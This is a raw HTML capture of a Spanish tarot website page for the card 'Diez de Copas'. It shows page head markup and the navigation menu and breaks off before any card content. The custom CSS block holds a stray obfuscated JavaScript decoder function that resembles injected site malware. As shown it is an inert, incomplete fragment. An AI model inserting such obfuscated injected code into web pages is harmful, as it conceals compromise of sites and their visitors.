

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tarot10.es/arcanos-menores/copas/diez/
body_size: 12850
content:

<!DOCTYPE html>
<html lang="es">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Diez de Copas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tarot10 &raquo; Feed" href="https://www.tarot10.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tarot10 &raquo; Feed de los comentarios" href="https://www.tarot10.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tarot10.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tarot10.es%2Farcanos-menores%2Fcopas%2Fdiez%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tarot10.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tarot10.es%2Farcanos-menores%2Fcopas%2Fdiez%2F&#038;format=xml" />
<link rel="canonical" href="https://www.tarot10.es/arcanos-menores/copas/diez/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='metro-pro-css' href='https://www.tarot10.es/wp-content/themes/metro-pro/style.css?ver=2.2.2' type='text/css' media='all' />
<style id='metro-pro-inline-css' type='text/css'>


		a,
		.entry-content a,
		.entry-title a:focus,
		.entry-title a:hover,
		.genesis-nav-menu > .right > a:focus,
		.genesis-nav-menu > .right > a:hover {
			color: #dd9933;
		}
		

		a.social-buttons:focus,
		a.social-buttons:hover,
		button:focus,
		button:hover,
		input:focus[type="button"],
		input:focus[type="reset"],
		input:focus[type="submit"],
		input:hover[type="button"],
		input:hover[type="reset"],
		input:hover[type="submit"],
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination li.active a,
		.button:focus,
		.button:hover,
		.content .entry-meta .entry-comments-link a,
		.entry-content .button:focus,
		.entry-content .button:hover,
		.genesis-nav-menu .current-menu-item > a,
		.genesis-nav-menu a:focus,
		.genesis-nav-menu a:hover,
		.nav-primary .sub-menu a:focus,
		.nav-primary .sub-menu a:hover,
		.nav-secondary .sub-menu a:focus,
		.nav-secondary .sub-menu a:hover,
		.sidebar .enews-widget input[type="submit"],
		.site-title a,
		.site-title a:focus,
		.site-title a:hover {
			background-color: #1e73be;
			color: #ffffff;
		}

		
/*# sourceURL=metro-pro-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.tarot10.es/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=2.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tarot10.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tarot10.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/metro-pro/js/backstretch.js?ver=1.0.0" id="metro-pro-backstretch-js"></script>
<script type="text/javascript" id="metro-pro-backstretch-set-js-extra">
/* <![CDATA[ */
var BackStretchImg = {"src":"https://www.tarot10.es/wp-content/uploads/2019/07/tarot10-fondo-02.jpg"};
//# sourceURL=metro-pro-backstretch-set-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/metro-pro/js/backstretch-set.js?ver=1.0.0" id="metro-pro-backstretch-set-js"></script>
<link rel="https://api.w.org/" href="https://www.tarot10.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tarot10.es/wp-json/wp/v2/pages/1346" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tarot10.es/xmlrpc.php?rsd" />
<link rel="pingback" href="https://www.tarot10.es/xmlrpc.php" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3833180104704253",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2901377-35"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2901377-35');
</script>
<style type="text/css">
.cartaTarot {
	border: 2px solid #767676;
    border-radius: 6px;
  transition: transform .2s;
}

.NumeroHover {
  transition: transform .2s;

}
.site-footer { display:none; visibility:hidden; }
</style><style type="text/css">.site-title a { background: url(https://www.tarot10.es/wp-content/uploads/2019/07/Tarot10-logo-300.png) no-repeat !important; }</style>
<link rel="icon" href="https://www.tarot10.es/wp-content/uploads/2019/07/cropped-Tarot10-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tarot10.es/wp-content/uploads/2019/07/cropped-Tarot10-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tarot10.es/wp-content/uploads/2019/07/cropped-Tarot10-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tarot10.es/wp-content/uploads/2019/07/cropped-Tarot10-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			a:-webkit-any-link {
    text-decoration: none;
    font-weight: bolder;
}


.genesis-nav-menu a {
    color: #fff;
    display: block;
    padding: 16px 11px 16px;
    position: relative;
    text-decoration: none;
    font-weight: bold;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}		</style>
		</head>
<body class="wp-singular page-template-default page page-id-1346 page-child parent-pageid-424 wp-theme-genesis wp-child-theme-metro-pro custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Saltar a la navegación principal</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Saltar al contenido principal</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Saltar a la barra lateral principal</a></li></ul><div class="site-container-wrap"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.tarot10.es/">Tarot10</a></p><p class="site-description" itemprop="description">Tu web de Tarot y Videncia</p></div><div class="widget-area header-widget-area"><section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><img width="600" height="80" src="https://www.tarot10.es/wp-content/uploads/2019/07/Tarot10-header.jpg" class="image wp-image-27  attachment-full size-full" alt="Tarot10 - header" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.tarot10.es/wp-content/uploads/2019/07/Tarot10-header.jpg 600w, https://www.tarot10.es/wp-content/uploads/2019/07/Tarot10-header-300x40.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div></section>
</div></div></header><nav class="nav-primary" aria-label="Principal" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-principal" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-15"><a href="https://www.tarot10.es/" itemprop="url"><span itemprop="name">Tarot10</span></a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2178"><a href="https://www.tarot10.es/la-lectura-del-tarot-es-real/" itemprop="url"><span itemprop="name">Lectura del Tarot</span></a></li>
	<li id="menu-item-2443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2443"><a href="https://www.tarot10.es/tarot-del-amor/" itemprop="url"><span itemprop="name">Tarot del Amor</span></a></li>
	<li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="https://www.tarot10.es/tarot-del-dinero/" itemprop="url"><span itemprop="name">Tarot del Dinero</span></a></li>
	<li id="menu-item-3162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3162"><a href="https://www.tarot10.es/tarotistas-profesionales/" itemprop="url"><span itemprop="name">Tarotistas Profesionales</span></a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14"><a href="https://www.tarot10.es/arcanos-mayores/" itemprop="url"><span itemprop="name">Arcanos Mayores</span></a>
<ul class="sub-menu">
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://www.tarot10.es/arcanos-mayores/historia/" itemprop="url"><span itemprop="name">Historia</span></a></li>
	<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2198"><a href="https://www.tarot10.es/la-mujer-en-los-arcanos-mayores-del-tarot/" itemprop="url"><span itemprop="name">La Mujer en los Arcanos Mayores</span></a></li>
</ul>
</li>
<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-334"><a href="https://www.tarot10.es/arcanos-menores/" itemprop="url"><span itemprop="name">Arcanos Menores</span></a>
<ul class="sub-menu">
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://www.tarot10.es/arcanos-menores/ases/" itemprop="url"><span itemprop="name">Ases</span></a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.tarot10.es/arcanos-menores/cartas-de-la-corte/" itemprop="url"><span itemprop="name">Cartas de la Corte</span></a></li>
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://www.tarot10.es/arcanos-menores/sotas/" itemprop="url"><span itemprop="name">Sotas</span></a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://www.tarot10.es/arcanos-menores/caballos/" itemprop="url"><span itemprop="name">Caballos</span></a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.tarot10.es/arcanos-menores/reinas/" itemprop="url"><span itemprop="name">Reinas</span></a></li>
	<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://www.tarot10.es/arcanos-menores/reyes/" itemprop="url"><span itemprop="name">Reyes</span></a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://www.tarot10.es/arcanos-menores/bastos/" itemprop="url"><span itemprop="name">Bastos</span></a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-431"><a href="https://www.tarot10.es/arcanos-menores/copas/" itemprop="url"><span itemprop="name">Copas</span></a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.tarot10.es/arcanos-menores/oros/" itemprop="url"><span itemprop="name">Oros</span></a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://www.tarot10.es/arcanos-menores/espadas/" itemprop="url"><span itemprop="name">Espadas</span></a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-502"><a href="https://www.tarot10.es/aprender-tarot/" itemprop="url"><span itemprop="name">Aprender Tarot</span></a>
<ul class="sub-menu">
	<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://www.tarot10.es/aprender-tarot/fundamentos/" itemprop="url"><span itemprop="name">Fundamentos</span></a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a href="https://www.tarot10.es/aprender-tarot/historia/" itemprop="url"><span itemprop="name">Historia del Tarot</span></a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.tarot10.es/aprender-tarot/barajas/" itemprop="url"><span itemprop="name">Barajas de Tarot</span></a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://www.tarot10.es/aprender-tarot/cartas/" itemprop="url"><span itemprop="name">Cartas del Tarot</span></a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.tarot10.es/aprender-tarot/barajar/" itemprop="url"><span itemprop="name">Barajar</span></a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://www.tarot10.es/aprender-tarot/preparacion-tirada-tarot/" itemprop="url"><span itemprop="name">Preparación de una Tirada</span></a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://www.tarot10.es/aprender-tarot/cuidados/" itemprop="url"><span itemprop="name">Cuidados</span></a></li>
</ul>
</li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-623"><a href="https://www.tarot10.es/tarot-osho-zen/" itemprop="url"><span itemprop="name">Tarot Osho Zen</span></a>
<ul class="sub-menu">
	<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://www.tarot10.es/tarot-osho-zen/maestro-osho/" itemprop="url"><span itemprop="name">Maestro Osho</span></a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://www.tarot10.es/tarot-osho-zen/cartas/" itemprop="url"><span itemprop="name">Cartas Osho Zen</span></a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.tarot10.es/tarot-osho-zen/cartas-de-los-chakras/" itemprop="url"><span itemprop="name">Cartas de los Chakras</span></a></li>
	<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://www.tarot10.es/tarot-osho-zen/baraja/" itemprop="url"><span itemprop="name">Baraja Osho Zen</span></a></li>
	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://www.tarot10.es/tarot-osho-zen/tiradas-del-tarot-de-osho/" itemprop="url"><span itemprop="name">Tiradas del Tarot de Osho</span></a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.tarot10.es/tarot-osho-zen/preguntas-y-respuestas/" itemprop="url"><span itemprop="name">Preguntas y Respuestas</span></a></li>
	<li id="menu-item-3944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3944"><a href="https://www.tarot10.es/tarot-osho-zen/cuatro-estados-de-la-mente/" itemprop="url"><span itemprop="name">Cuatro Estados de la Mente</span></a></li>
	<li id="menu-item-4000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4000"><a href="https://www.tarot10.es/tarot-osho-zen/meditacion-kundalini/" itemprop="url"><span itemprop="name">Meditación Kundalini</span></a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.tarot10.es/tarot-osho-zen/gratis/" itemprop="url"><span itemprop="name">Tarot Osho Zen gratis</span></a></li>
</ul>
</li>
<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-845"><a href="https://www.tarot10.es/numerologia/" itemprop="url"><span itemprop="name">Numerología</span></a>
<ul class="sub-menu">
	<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.tarot10.es/numerologia/oraculo-numerologico/" itemprop="url"><span itemprop="name">Oráculo Numerológico</span></a></li>
	<li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1060"><a href="https://www.tarot10.es/category/articulos-numerologia/" itemprop="url"><span itemprop="name">Artículos de Numerología</span></a></li>
</ul>
</li>
<li id="menu-item-4007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4007"><a href="https://www.horoscopo.gratis/" itemprop="url"><span itemprop="name">Horóscopo</span></a>
<ul class="sub-menu">
	<li id="menu-item-3986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3986"><a href="https://www.elhoroscopocelta.es/los-arboles-celtas/" itemprop="url"><span itemprop="name">Horóscopo Celta</span></a></li>
</ul>
</li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1049"><a href="https://www.tarot10.es/blog/" itemprop="url"><span itemprop="name">Blog</span></a>
<ul class="sub-menu">
	<li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2189"><a href="https://www.tarot10.es/category/tarot-y-videncia/" itemprop="url"><span itemprop="name">Tarot y Videncia</span></a></li>
